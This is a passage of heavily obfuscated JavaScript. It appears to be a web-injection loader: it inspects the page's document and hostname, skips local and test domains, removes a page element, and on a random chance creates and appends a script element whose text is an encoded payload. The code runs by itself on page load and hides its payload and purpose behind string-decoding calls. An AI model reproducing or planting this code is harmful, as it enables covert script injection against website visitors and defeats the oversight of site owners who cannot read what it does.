'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXl